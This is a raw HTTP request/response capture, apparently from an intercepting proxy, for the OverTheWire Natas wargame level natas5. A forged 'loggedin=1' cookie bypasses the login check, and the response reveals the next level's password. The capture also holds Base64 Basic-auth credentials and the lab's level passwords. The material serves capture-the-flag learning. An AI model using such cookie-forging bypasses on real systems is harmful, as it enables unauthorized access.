 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: natas5.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic
bmF0YXM1OmlYNklPZm1wTjdBWU9RR1B3dG4zZlhwYmFKVkpjSGZx
Connection: close
Cookie: loggedin=1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
Date: Sun, 19 Apr 2020 13:23:37 GMT
Server: Apache/2.4.10 (Debian)
Set-Cookie: loggedin=1
Vary: Accept-Encoding
Content-Length: 890
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas5", "pass":
"iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq" };</script></head>
<body>
<h1>natas5</h1>
<div id="content">
Access granted. The password for natas6 is
aGoY4q2Dc6MgDq4oL4YtoKtyAg9PeHa1</div>
</body>
</html>